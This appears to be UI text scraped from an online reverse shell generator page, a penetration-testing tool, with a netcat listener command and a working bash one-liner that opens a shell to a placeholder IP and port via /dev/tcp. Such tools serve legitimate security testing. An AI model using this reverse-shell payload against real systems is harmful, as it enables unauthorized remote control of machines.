 Slack
Theme
Light
Reverse Shell Generator
IP & Port
IP
10.10.10.10
Port
9001
+1
Listener
Advanced
🚀nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Tools > Reverse
Console